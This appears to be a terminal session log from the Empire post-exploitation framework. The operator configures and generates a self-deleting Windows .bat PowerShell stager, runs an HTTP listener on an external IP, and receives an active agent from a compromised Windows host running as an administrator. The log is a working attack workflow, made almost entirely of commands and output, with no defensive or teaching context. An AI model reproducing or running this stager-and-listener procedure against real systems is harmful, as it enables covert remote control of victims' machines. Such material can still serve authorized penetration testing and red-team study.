 StagerRetries    False       0                 Times for the stager to retry
                                               connecting.
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
  Generates a self-deleting .bat launcher for
  Empire.
Options:
  Name             Required    Value             Description
  ----             --------    -------           -----------
  Listener         True        http              Listener to generate stager for.
  OutFile          False       /tmp/launcher.bat File to output .bat launcher to,
                                                 otherwise displayed on the screen.
  Proxy            False       default           Proxy to use for request (default, none,
                                                 or other).
  Language         True        powershell        Language of the stager to generate.
  ProxyCreds       False       default           Proxy credentials
                                                 ([domain\]username:password) to use for
                                                 request (default, none, or other).
  UserAgent        False       default           User-agent string to use for the staging
                                                 request (default, none, or other).
  Delete           False       True              Switch. Delete .bat after running.
  StagerRetries    False       0                 Times for the stager to retry
                                                 connecting.
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) > back
(Empire: listeners) > list
[*] Active listeners:
  Name              Module          Host                                 Delay/Jitter   KillDate
  ----              ------          ----                                 ------------   --------
  http              http            http://31.220.42.47:80               5/0.0
(Empire: listeners) > [+] Initial agent YULE62H8 from 112.224.65.134 now active
(Empire: listeners) > agents
[*] Active agents:
  Name            Lang  Internal IP     Machine Name    Username            Process             Delay    Last Seen
  ---------       ----  -----------     ------------    ---------           -------             -----    --------------------
  YULE62H8        ps    172.16.107.133  WIN-5EMCUD7L25C *WIN-5EMCUD7L25C\Admpowershell/636      5/0.0    2017-07-28 08:52:49
(Empire: agents) >
[kali1] 0:python* 1:bash- 2:bash "stinger-svr" 08:53 28-Jul-17